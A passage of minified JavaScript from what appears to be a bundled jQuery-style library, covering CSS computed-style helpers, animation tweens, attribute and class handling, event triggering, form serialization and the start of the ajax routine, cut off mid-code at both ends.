e;P&&(Jt.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",P.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",bt.appendChild(Jt).appendChild(P),e=_.getComputedStyle(P),Vt="1%"!==e.top,Qt=12===ni(e.marginLeft),P.style.right="60%",Xt=36===ni(e.right),Yt=36===ni(e.width),P.style.position="absolute",Kt=12===ni(P.offsetWidth/3),bt.removeChild(Jt),P=null)}function ni(e){return Math.round(parseFloat(e))}function si(e,t,i){var n,s=ei.test(t),o=e.style;return(i=i||qt(e))&&(n=i.getPropertyValue(t)||i[t],""!==(n=s?n&&(n.replace(ee,"$1")||void 0):n)||yt(e)||(n=w.style(e,t)),!m.pixelBoxStyles())&&Zt.test(n)&&ti.test(t)&&(s=o.width,e=o.minWidth,t=o.maxWidth,o.minWidth=o.maxWidth=o.width=n,n=i.width,o.width=s,o.minWidth=e,o.maxWidth=t),void 0!==n?n+"":n}function oi(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}Jt=C.createElement("div"),(P=C.createElement("div")).style&&(P.style.backgroundClip="content-box",P.cloneNode(!0).style.backgroundClip="",m.clearCloneStyle="content-box"===P.style.backgroundClip,w.extend(m,{boxSizingReliable:function(){return ii(),Yt},pixelBoxStyles:function(){return ii(),Xt},pixelPosition:function(){return ii(),Vt},reliableMarginLeft:function(){return ii(),Qt},scrollboxSize:function(){return ii(),Kt},reliableTrDimensions:function(){var e,t,i;return null==Gt&&(e=C.createElement("table"),t=C.createElement("tr"),i=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",i.style.height="9px",i.style.display="block",bt.appendChild(e).appendChild(t).appendChild(i),i=_.getComputedStyle(t),Gt=parseInt(i.height,10)+parseInt(i.borderTopWidth,10)+parseInt(i.borderBottomWidth,10)===t.offsetHeight,bt.removeChild(e)),Gt}}));var ai=["Webkit","Moz","ms"],ri=C.createElement("div").style,li={};function ci(e){var t=w.cssProps[e]||li[e];return t||(e in ri?e:li[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),i=ai.length;i--;)if((e=ai[i]+t)in ri)return e}(e)||e)}var ui=/^(none|table(?!-c[ea]).+)/,di={position:"absolute",visibility:"hidden",display:"block"},hi={letterSpacing:"0",fontWeight:"400"};function pi(e,t,i){var n=gt.exec(t);return n?Math.max(0,n[2]-(i||0))+(n[3]||"px"):t}function fi(e,t,i,n,s,o){var a="width"===t?1:0,r=0,l=0,c=0;if(i===(n?"border":"content"))return 0;for(;a<4;a+=2)"margin"===i&&(c+=w.css(e,i+vt[a],!0,s)),n?("content"===i&&(l-=w.css(e,"padding"+vt[a],!0,s)),"margin"!==i&&(l-=w.css(e,"border"+vt[a]+"Width",!0,s))):(l+=w.css(e,"padding"+vt[a],!0,s),"padding"!==i?l+=w.css(e,"border"+vt[a]+"Width",!0,s):r+=w.css(e,"border"+vt[a]+"Width",!0,s));return!n&&0<=o&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-l-r-.5))||0),l+c}function mi(e,t,i){var n=qt(e),s=(!m.boxSizingReliable()||i)&&"border-box"===w.css(e,"boxSizing",!1,n),o=s,a=si(e,t,n),r="offset"+t[0].toUpperCase()+t.slice(1);if(Zt.test(a)){if(!i)return a;a="auto"}return(!m.boxSizingReliable()&&s||!m.reliableTrDimensions()&&D(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===w.css(e,"display",!1,n))&&e.getClientRects().length&&(s="border-box"===w.css(e,"boxSizing",!1,n),o=r in e)&&(a=e[r]),(a=parseFloat(a)||0)+fi(e,t,i||(s?"border":"content"),o,n,a)+"px"}function O(e,t,i,n,s){return new O.prototype.init(e,t,i,n,s)}w.extend({cssHooks:{opacity:{get:function(e,t){if(t)return""===(t=si(e,"opacity"))?"1":t}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,i,n){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var s,o,a,r=A(t),l=ei.test(t),c=e.style;if(l||(t=ci(r)),a=w.cssHooks[t]||w.cssHooks[r],void 0===i)return a&&"get"in a&&void 0!==(s=a.get(e,!1,n))?s:c[t];"string"===(o=void 0===i?"undefined":cn(i))&&(s=gt.exec(i))&&s[1]&&(i=_t(e,t,s),o="number"),null==i||i!=i||("number"!==o||l||(i+=s&&s[3]||(w.cssNumber[r]?"":"px")),m.clearCloneStyle||""!==i||0!==t.indexOf("background")||(c[t]="inherit"),a&&"set"in a&&void 0===(i=a.set(e,i,n)))||(l?c.setProperty(t,i):c[t]=i)}},css:function(e,t,i,n){var s,o=A(t);return ei.test(t)||(t=ci(o)),"normal"===(s=void 0===(s=(o=w.cssHooks[t]||w.cssHooks[o])&&"get"in o?o.get(e,!0,i):s)?si(e,t,n):s)&&t in hi&&(s=hi[t]),(""===i||i)&&(o=parseFloat(s),!0===i||isFinite(o))?o||0:s}}),w.each(["height","width"],function(e,a){w.cssHooks[a]={get:function(e,t,i){if(t)return!ui.test(w.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?mi(e,a,i):Ut(e,di,function(){return mi(e,a,i)})},set:function(e,t,i){var n=qt(e),s=!m.scrollboxSize()&&"absolute"===n.position,o=(s||i)&&"border-box"===w.css(e,"boxSizing",!1,n),i=i?fi(e,a,i,o,n):0;return o&&s&&(i-=Math.ceil(e["offset"+a[0].toUpperCase()+a.slice(1)]-parseFloat(n[a])-fi(e,a,"border",!1,n)-.5)),i&&(o=gt.exec(t))&&"px"!==(o[3]||"px")&&(e.style[a]=t,t=w.css(e,a)),pi(0,t,i)}}}),w.cssHooks.marginLeft=oi(m.reliableMarginLeft,function(e,t){if(t)return(parseFloat(si(e,"marginLeft"))||e.getBoundingClientRect().left-Ut(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),w.each({margin:"",padding:"",border:"Width"},function(s,o){w.cssHooks[s+o]={expand:function(e){for(var t=0,i={},n="string"==typeof e?e.split(" "):[e];t<4;t++)i[s+vt[t]+o]=n[t]||n[t-2]||n[0];return i}},"margin"!==s&&(w.cssHooks[s+o].set=pi)}),w.fn.extend({css:function(e,t){return u(this,function(e,t,i){var n,s,o={},a=0;if(Array.isArray(t)){for(n=qt(e),s=t.length;a<s;a++)o[t[a]]=w.css(e,t[a],!1,n);return o}return void 0!==i?w.style(e,t,i):w.css(e,t)},e,t,1<arguments.length)}}),((w.Tween=O).prototype={constructor:O,init:function(e,t,i,n,s,o){this.elem=e,this.prop=i,this.easing=s||w.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=n,this.unit=o||(w.cssNumber[i]?"":"px")},cur:function(){var e=O.propHooks[this.prop];return(e&&e.get?e:O.propHooks._default).get(this)},run:function(e){var t,i=O.propHooks[this.prop];return this.options.duration?this.pos=t=w.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(i&&i.set?i:O.propHooks._default).set(this),this}}).init.prototype=O.prototype,(O.propHooks={_default:{get:function(e){return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(e=w.css(e.elem,e.prop,""))&&"auto"!==e?e:0},set:function(e){w.fx.step[e.prop]?w.fx.step[e.prop](e):1!==e.elem.nodeType||!w.cssHooks[e.prop]&&null==e.elem.style[ci(e.prop)]?e.elem[e.prop]=e.now:w.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=O.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},w.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},w.fx=O.prototype.init,w.fx.step={};var gi,vi,bi=/^(?:toggle|show|hide)$/,yi=/queueHooks$/;function Di(){vi&&(!1===C.hidden&&_.requestAnimationFrame?_.requestAnimationFrame(Di):_.setTimeout(Di,w.fx.interval),w.fx.tick())}function _i(){return _.setTimeout(function(){gi=void 0}),gi=Date.now()}function Ci(e,t){var i,n=0,s={height:e};for(t=t?1:0;n<4;n+=2-t)s["margin"+(i=vt[n])]=s["padding"+i]=e;return t&&(s.opacity=s.width=e),s}function wi(e,t,i){for(var n,s=(M.tweeners[t]||[]).concat(M.tweeners["*"]),o=0,a=s.length;o<a;o++)if(n=s[o].call(i,t,e))return n}function M(s,e,t){var i,o,n,a,r,l,c,u=0,d=M.prefilters.length,h=w.Deferred().always(function(){delete p.elem}),p=function(){if(!o){for(var e=gi||_i(),e=Math.max(0,f.startTime+f.duration-e),t=1-(e/f.duration||0),i=0,n=f.tweens.length;i<n;i++)f.tweens[i].run(t);if(h.notifyWith(s,[f,t,e]),t<1&&n)return e;n||h.notifyWith(s,[f,1,0]),h.resolveWith(s,[f])}return!1},f=h.promise({elem:s,props:w.extend({},e),opts:w.extend(!0,{specialEasing:{},easing:w.easing._default},t),originalProperties:e,originalOptions:t,startTime:gi||_i(),duration:t.duration,tweens:[],createTween:function(e,t){t=w.Tween(s,f.opts,e,t,f.opts.specialEasing[e]||f.opts.easing);return f.tweens.push(t),t},stop:function(e){var t=0,i=e?f.tweens.length:0;if(!o){for(o=!0;t<i;t++)f.tweens[t].run(1);e?(h.notifyWith(s,[f,1,0]),h.resolveWith(s,[f,e])):h.rejectWith(s,[f,e])}return this}}),m=f.props,g=m,v=f.opts.specialEasing;for(n in g)if(r=v[a=A(n)],l=g[n],Array.isArray(l)&&(r=l[1],l=g[n]=l[0]),n!==a&&(g[a]=l,delete g[n]),(c=w.cssHooks[a])&&"expand"in c)for(n in l=c.expand(l),delete g[a],l)n in g||(g[n]=l[n],v[n]=r);else v[a]=r;for(;u<d;u++)if(i=M.prefilters[u].call(f,s,m,f.opts))return b(i.stop)&&(w._queueHooks(f.elem,f.opts.queue).stop=i.stop.bind(i)),i;return w.map(m,wi,f),b(f.opts.start)&&f.opts.start.call(s,f),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always),w.fx.timer(w.extend(p,{elem:s,anim:f,queue:f.opts.queue})),f}w.Animation=w.extend(M,{tweeners:{"*":[function(e,t){var i=this.createTween(e,t);return _t(i.elem,e,gt.exec(t),i),i}]},tweener:function(e,t){for(var i,n=0,s=(e=b(e)?(t=e,["*"]):e.match(I)).length;n<s;n++)i=e[n],M.tweeners[i]=M.tweeners[i]||[],M.tweeners[i].unshift(t)},prefilters:[function(e,t,i){var n,s,o,a,r,l,c,u="width"in t||"height"in t,d=this,h={},p=e.style,f=e.nodeType&&mt(e),m=v.get(e,"fxshow");for(n in i.queue||(null==(a=w._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,r=a.empty.fire,a.empty.fire=function(){a.unqueued||r()}),a.unqueued++,d.always(function(){d.always(function(){a.unqueued--,w.queue(e,"fx").length||a.empty.fire()})})),t)if(s=t[n],bi.test(s)){if(delete t[n],o=o||"toggle"===s,s===(f?"hide":"show")){if("show"!==s||!m||void 0===m[n])continue;f=!0}h[n]=m&&m[n]||w.style(e,n)}if((l=!w.isEmptyObject(t))||!w.isEmptyObject(h))for(n in u&&1===e.nodeType&&(i.overflow=[p.overflow,p.overflowX,p.overflowY],null==(c=m&&m.display)&&(c=v.get(e,"display")),"none"===(u=w.css(e,"display"))&&(c?u=c:(wt([e],!0),c=e.style.display||c,u=w.css(e,"display"),wt([e]))),"inline"===u||"inline-block"===u&&null!=c)&&"none"===w.css(e,"float")&&(l||(d.done(function(){p.display=c}),null==c&&(u=p.display,c="none"===u?"":u)),p.display="inline-block"),i.overflow&&(p.overflow="hidden",d.always(function(){p.overflow=i.overflow[0],p.overflowX=i.overflow[1],p.overflowY=i.overflow[2]})),l=!1,h)l||(m?"hidden"in m&&(f=m.hidden):m=v.access(e,"fxshow",{display:c}),o&&(m.hidden=!f),f&&wt([e],!0),d.done(function(){for(n in f||wt([e]),v.remove(e,"fxshow"),h)w.style(e,n,h[n])})),l=wi(f?m[n]:0,n,d),n in m||(m[n]=l.start,f&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?M.prefilters.unshift(e):M.prefilters.push(e)}}),w.speed=function(e,t,i){var n=e&&"object"===(void 0===e?"undefined":cn(e))?w.extend({},e):{complete:i||!i&&t||b(e)&&e,duration:e,easing:i&&t||t&&!b(t)&&t};return w.fx.off?n.duration=0:"number"!=typeof n.duration&&(n.duration in w.fx.speeds?n.duration=w.fx.speeds[n.duration]:n.duration=w.fx.speeds._default),null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){b(n.old)&&n.old.call(this),n.queue&&w.dequeue(this,n.queue)},n},w.fn.extend({fadeTo:function(e,t,i,n){return this.filter(mt).css("opacity",0).show().end().animate({opacity:t},e,i,n)},animate:function(t,e,i,n){function s(){var e=M(this,w.extend({},t),a);(o||v.get(this,"finish"))&&e.stop(!0)}var o=w.isEmptyObject(t),a=w.speed(e,i,n);return s.finish=s,o||!1===a.queue?this.each(s):this.queue(a.queue,s)},stop:function(s,e,o){function a(e){var t=e.stop;delete e.stop,t(o)}return"string"!=typeof s&&(o=e,e=s,s=void 0),e&&this.queue(s||"fx",[]),this.each(function(){var e=!0,t=null!=s&&s+"queueHooks",i=w.timers,n=v.get(this);if(t)n[t]&&n[t].stop&&a(n[t]);else for(t in n)n[t]&&n[t].stop&&yi.test(t)&&a(n[t]);for(t=i.length;t--;)i[t].elem!==this||null!=s&&i[t].queue!==s||(i[t].anim.stop(o),e=!1,i.splice(t,1));!e&&o||w.dequeue(this,s)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=v.get(this),i=t[a+"queue"],n=t[a+"queueHooks"],s=w.timers,o=i?i.length:0;for(t.finish=!0,w.queue(this,a,[]),n&&n.stop&&n.stop.call(this,!0),e=s.length;e--;)s[e].elem===this&&s[e].queue===a&&(s[e].anim.stop(!0),s.splice(e,1));for(e=0;e<o;e++)i[e]&&i[e].finish&&i[e].finish.call(this);delete t.finish})}}),w.each(["toggle","show","hide"],function(e,n){var s=w.fn[n];w.fn[n]=function(e,t,i){return null==e||"boolean"==typeof e?s.apply(this,arguments):this.animate(Ci(n,!0),e,t,i)}}),w.each({slideDown:Ci("show"),slideUp:Ci("hide"),slideToggle:Ci("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,n){w.fn[e]=function(e,t,i){return this.animate(n,e,t,i)}}),w.timers=[],w.fx.tick=function(){var e,t=0,i=w.timers;for(gi=Date.now();t<i.length;t++)(e=i[t])()||i[t]!==e||i.splice(t--,1);i.length||w.fx.stop(),gi=void 0},w.fx.timer=function(e){w.timers.push(e),w.fx.start()},w.fx.interval=13,w.fx.start=function(){vi||(vi=!0,Di())},w.fx.stop=function(){vi=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(n,e){return n=w.fx&&w.fx.speeds[n]||n,this.queue(e=e||"fx",function(e,t){var i=_.setTimeout(e,n);t.stop=function(){_.clearTimeout(i)}})},a=C.createElement("input"),o=C.createElement("select").appendChild(C.createElement("option")),a.type="checkbox",m.checkOn=""!==a.value,m.optSelected=o.selected,(a=C.createElement("input")).value="t",a.type="radio",m.radioValue="t"===a.value;var ki,$i=w.expr.attrHandle,xi=(w.fn.extend({attr:function(e,t){return u(this,w.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){w.removeAttr(this,e)})}}),w.extend({attr:function(e,t,i){var n,s,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?w.prop(e,t,i):(1===o&&w.isXMLDoc(e)||(s=w.attrHooks[t.toLowerCase()]||(w.expr.match.bool.test(t)?ki:void 0)),void 0!==i?null===i?void w.removeAttr(e,t):s&&"set"in s&&void 0!==(n=s.set(e,i,t))?n:(e.setAttribute(t,i+""),i):!(s&&"get"in s&&null!==(n=s.get(e,t)))&&null==(n=w.find.attr(e,t))?void 0:n)},attrHooks:{type:{set:function(e,t){var i;if(!m.radioValue&&"radio"===t&&D(e,"input"))return i=e.value,e.setAttribute("type",t),i&&(e.value=i),t}}},removeAttr:function(e,t){var i,n=0,s=t&&t.match(I);if(s&&1===e.nodeType)for(;i=s[n++];)e.removeAttribute(i)}}),ki={set:function(e,t,i){return!1===t?w.removeAttr(e,i):e.setAttribute(i,i),i}},w.each(w.expr.match.bool.source.match(/\w+/g),function(e,t){var a=$i[t]||w.find.attr;$i[t]=function(e,t,i){var n,s,o=t.toLowerCase();return i||(s=$i[o],$i[o]=n,n=null!=a(e,t,i)?o:null,$i[o]=s),n}}),/^(?:input|select|textarea|button)$/i),Si=/^(?:a|area)$/i;function Ei(e){return(e.match(I)||[]).join(" ")}function Ti(e){return e.getAttribute&&e.getAttribute("class")||""}function Fi(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(I)||[]}w.fn.extend({prop:function(e,t){return u(this,w.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[w.propFix[e]||e]})}}),w.extend({prop:function(e,t,i){var n,s,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&w.isXMLDoc(e)||(t=w.propFix[t]||t,s=w.propHooks[t]),void 0!==i?s&&"set"in s&&void 0!==(n=s.set(e,i,t))?n:e[t]=i:s&&"get"in s&&null!==(n=s.get(e,t))?n:e[t]},propHooks:{tabIndex:{get:function(e){var t=w.find.attr(e,"tabindex");return t?parseInt(t,10):xi.test(e.nodeName)||Si.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),m.optSelected||(w.propHooks.selected={get:function(e){e=e.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(e){e=e.parentNode;e&&(e.selectedIndex,e.parentNode)&&e.parentNode.selectedIndex}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this}),w.fn.extend({addClass:function(t){var e,i,n,s,o,a;return b(t)?this.each(function(e){w(this).addClass(t.call(this,e,Ti(this)))}):(e=Fi(t)).length?this.each(function(){if(n=Ti(this),i=1===this.nodeType&&" "+Ei(n)+" "){for(o=0;o<e.length;o++)s=e[o],i.indexOf(" "+s+" ")<0&&(i+=s+" ");a=Ei(i),n!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,i,n,s,o,a;return b(t)?this.each(function(e){w(this).removeClass(t.call(this,e,Ti(this)))}):arguments.length?(e=Fi(t)).length?this.each(function(){if(n=Ti(this),i=1===this.nodeType&&" "+Ei(n)+" "){for(o=0;o<e.length;o++)for(s=e[o];-1<i.indexOf(" "+s+" ");)i=i.replace(" "+s+" "," ");a=Ei(i),n!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,i){var e,n,s,o,a=void 0===t?"undefined":cn(t),r="string"===a||Array.isArray(t);return b(t)?this.each(function(e){w(this).toggleClass(t.call(this,e,Ti(this),i),i)}):"boolean"==typeof i&&r?i?this.addClass(t):this.removeClass(t):(e=Fi(t),this.each(function(){if(r)for(o=w(this),s=0;s<e.length;s++)n=e[s],o.hasClass(n)?o.removeClass(n):o.addClass(n);else void 0!==t&&"boolean"!==a||((n=Ti(this))&&v.set(this,"__className__",n),this.setAttribute&&this.setAttribute("class",!n&&!1!==t&&v.get(this,"__className__")||""))}))},hasClass:function(e){for(var t,i=0,n=" "+e+" ";t=this[i++];)if(1===t.nodeType&&-1<(" "+Ei(Ti(t))+" ").indexOf(n))return!0;return!1}});function Ii(e){e.stopPropagation()}var Ai=/\r/g,Pi=(w.fn.extend({val:function(t){var i,e,n,s=this[0];return arguments.length?(n=b(t),this.each(function(e){1!==this.nodeType||(null==(e=n?t.call(this,e,w(this).val()):t)?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=w.map(e,function(e){return null==e?"":e+""})),(i=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in i&&void 0!==i.set(this,e,"value"))||(this.value=e)})):s?(i=w.valHooks[s.type]||w.valHooks[s.nodeName.toLowerCase()])&&"get"in i&&void 0!==(e=i.get(s,"value"))?e:"string"==typeof(e=s.value)?e.replace(Ai,""):null==e?"":e:void 0}}),w.extend({valHooks:{option:{get:function(e){var t=w.find.attr(e,"value");return null!=t?t:Ei(w.text(e))}},select:{get:function(e){for(var t,i=e.options,n=e.selectedIndex,s="select-one"===e.type,o=s?null:[],a=s?n+1:i.length,r=n<0?a:s?n:0;r<a;r++)if(((t=i[r]).selected||r===n)&&!t.disabled&&(!t.parentNode.disabled||!D(t.parentNode,"optgroup"))){if(t=w(t).val(),s)return t;o.push(t)}return o},set:function(e,t){for(var i,n,s=e.options,o=w.makeArray(t),a=s.length;a--;)((n=s[a]).selected=-1<w.inArray(w.valHooks.option.get(n),o))&&(i=!0);return i||(e.selectedIndex=-1),o}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<w.inArray(w(e).val(),t)}},m.checkOn||(w.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),_.location),Oi={guid:Date.now()},Mi=/\?/,ji=(w.parseXML=function(e){var t,i;if(!e||"string"!=typeof e)return null;try{t=(new _.DOMParser).parseFromString(e,"text/xml")}catch(e){}return i=t&&t.getElementsByTagName("parsererror")[0],t&&!i||w.error("Invalid XML: "+(i?w.map(i.childNodes,function(e){return e.textContent}).join("\n"):e)),t},/^(?:focusinfocus|focusoutblur)$/),Ni=(w.extend(w.event,{trigger:function(e,t,i,n){var s,o,a,r,l,c,u,d=[i||C],h=R.call(e,"type")?e.type:e,p=R.call(e,"namespace")?e.namespace.split("."):[],f=u=o=i=i||C;if(3!==i.nodeType&&8!==i.nodeType&&!ji.test(h+w.event.triggered)&&(-1<h.indexOf(".")&&(h=(p=h.split(".")).shift(),p.sort()),r=h.indexOf(":")<0&&"on"+h,(e=e[w.expando]?e:new w.Event(h,"object"===(void 0===e?"undefined":cn(e))&&e)).isTrigger=n?2:3,e.namespace=p.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=i),t=null==t?[e]:w.makeArray(t,[e]),c=w.event.special[h]||{},n||!c.trigger||!1!==c.trigger.apply(i,t))){if(!n&&!c.noBubble&&!N(i)){for(a=c.delegateType||h,ji.test(a+h)||(f=f.parentNode);f;f=f.parentNode)d.push(f),o=f;o===(i.ownerDocument||C)&&d.push(o.defaultView||o.parentWindow||_)}for(s=0;(f=d[s++])&&!e.isPropagationStopped();)u=f,e.type=1<s?a:c.bindType||h,(l=(v.get(f,"events")||Object.create(null))[e.type]&&v.get(f,"handle"))&&l.apply(f,t),(l=r&&f[r])&&l.apply&&ut(f)&&(e.result=l.apply(f,t),!1===e.result)&&e.preventDefault();return e.type=h,n||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(d.pop(),t)||!ut(i)||r&&b(i[h])&&!N(i)&&((o=i[r])&&(i[r]=null),w.event.triggered=h,e.isPropagationStopped()&&u.addEventListener(h,Ii),i[h](),e.isPropagationStopped()&&u.removeEventListener(h,Ii),w.event.triggered=void 0,o)&&(i[r]=o),e.result}},simulate:function(e,t,i){i=w.extend(new w.Event,i,{type:e,isSimulated:!0});w.event.trigger(i,null,t)}}),w.fn.extend({trigger:function(e,t){return this.each(function(){w.event.trigger(e,t,this)})},triggerHandler:function(e,t){var i=this[0];if(i)return w.event.trigger(e,t,i,!0)}}),/\[\]$/),Li=/\r?\n/g,Bi=/^(?:submit|button|image|reset|file)$/i,Hi=/^(?:input|select|textarea|keygen)/i;w.param=function(e,t){function i(e,t){t=b(t)?t():t,s[s.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==t?"":t)}var n,s=[];if(null==e)return"";if(Array.isArray(e)||e.jquery&&!w.isPlainObject(e))w.each(e,function(){i(this.name,this.value)});else for(n in e)!function i(n,e,s,o){if(Array.isArray(e))w.each(e,function(e,t){s||Ni.test(n)?o(n,t):i(n+"["+("object"===(void 0===t?"undefined":cn(t))&&null!=t?e:"")+"]",t,s,o)});else if(s||"object"!==K(e))o(n,e);else for(var t in e)i(n+"["+t+"]",e[t],s,o)}(n,e[n],t,i);return s.join("&")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=w.prop(this,"elements");return e?w.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!w(this).is(":disabled")&&Hi.test(this.nodeName)&&!Bi.test(e)&&(this.checked||!kt.test(e))}).map(function(e,t){var i=w(this).val();return null==i?null:Array.isArray(i)?w.map(i,function(e){return{name:t.name,value:e.replace(Li,"\r\n")}}):{name:t.name,value:i.replace(Li,"\r\n")}}).get()}});var zi=/%20/g,Wi=/#.*$/,Ri=/([?&])_=[^&]*/,qi=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ui=/^(?:GET|HEAD)$/,Vi=/^\/\//,Yi={},Ki={},Xi="*/".concat("*"),Gi=C.createElement("a");function Qi(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var i,n=0,s=e.toLowerCase().match(I)||[];if(b(t))for(;i=s[n++];)"+"===i[0]?(i=i.slice(1)||"*",(o[i]=o[i]||[]).unshift(t)):(o[i]=o[i]||[]).push(t)}}function Ji(t,n,s,o){var a={},r=t===Ki;function l(e){var i;return a[e]=!0,w.each(t[e]||[],function(e,t){t=t(n,s,o);return"string"!=typeof t||r||a[t]?r?!(i=t):void 0:(n.dataTypes.unshift(t),l(t),!1)}),i}return l(n.dataTypes[0])||!a["*"]&&l("*")}function Zi(e,t){var i,n,s=w.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((s[i]?e:n=n||{})[i]=t[i]);return n&&w.extend(!0,e,n),e}Gi.href=Pi.href,w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Pi.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Pi.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Xi,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Zi(Zi(e,w.ajaxSettings),t):Zi(w.ajaxSettings,e)},ajaxPrefilter:Qi(Yi),ajaxTransport:Qi(Ki),ajax:function(e,t){"object"===(void 0===e?"undefined":cn(e))&&(t=e,e=void 0);var l,c,u,i,d,h,p,n,f=w.ajaxSetup({},t=t||{}),m=f.context||f,g=f.context&&(m.nodeType||m.jquery)?w(m):w.event,v=w.Deferred(),b=w.Callbacks("once memory"),y=f.statusCode||{},s={},o={},a="canceled",D={readyState:0,getResponseHeader:function(e){var t;if(h){if(!i)for(i={};t=qi.exec(u);)i[t[1].toLowerCase()+" "]=(i[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=i[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?u:null},setRequestHeader:function(e,t){return null==h&&(e=o[e.toLowerCase()]=o[e.toLowerCase()]||e,s[e]=t),this},overrideMimeType:function(e){return null==h&&(f.mimeType=e),this},statusCode:function(e){if(e)if(h)D.always(e[D.status]);else for(var t in e)y[t]=[y[t],e[t]];return this},abort:function(e){e=e||a;return l&&l.abort(e),r(0,e),this}};if(v.promise(D),f.url=((e||f.url||Pi.href)+"").replace(Vi,Pi.protocol+"//"),f.type=t.method||t.type||f.method||f.type,f.dataTypes=(f.dataType||"*").toLowerCase().match(I)||[""],null==f.crossDomain){e=C.createElement("a");try{e.href=f.url,e.href=e.href,f.crossDomain=Gi.protocol+"//"+Gi.host!=e.protocol+"//"+e.host}catch(e){f.crossDomain=!0}}if(f.data&&f.processData&&"string"!=typeof f.data&&(f.data=w.param(f.data,f.traditional)),Ji(Yi,f,t,D),!h){for(n in(p=w.event&&f.global)&&0==w.active++&&w.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!Ui.test(f.type),c=f.url.replace(Wi,""),f.hasContent?f.data&&f.processData&&0===(f.contentType||"").indexOf("application/x-www-form-urlencoded")&&(f.data=f.data.replace(zi,"+")):(e=f.url.slice(c.length),f.data&&(f.processData||"string"==typeof f.data)&&(c+=(Mi.test(c)?"&":"?")+f.data,delete 